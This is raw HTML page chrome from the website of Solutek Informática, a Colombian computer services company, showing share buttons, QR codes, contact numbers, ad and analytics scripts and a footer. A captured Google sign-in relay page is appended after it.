				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">


</span></span>


				</span>


				</span>


				</span>


				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				<p style="line-height: 1.43em" align="center">

<a name="fb_share0" type="button_count" href="http://www.facebook.com/sharer.php">

Compartir</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>&nbsp; <a href="http://twitter.com/solutekcolombia">

				<img src="http://www.botonestwitter.com/images/Bot-Twitter2x160.jpg" title="BotonesTwitter.com" width="66" height="80" border="0" /></a></p>
				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los diferentes medios que 

tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      	</tr>


	<tr>


		<td height="68" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 
				noticias de tecnología y actualidad en nuestro grupo en Facebook 
				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 
		NOTICIAS</a></font></b></p> 


		</td>


	</tr>


</table>


</div>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>


<p align="center">&nbsp;</p>


<p>


<script type="text/javascript">


var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");


document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));


</script>


<script type="text/javascript">


try {


var pageTracker = _gat._getTracker("UA-8500115-4");


pageTracker._trackPageview();


} catch(err) {}</script>


</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="gb0v--W8JVUegQ8rijPqMQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="gb0v--W8JVUegQ8rijPqMQ"></script></body></html>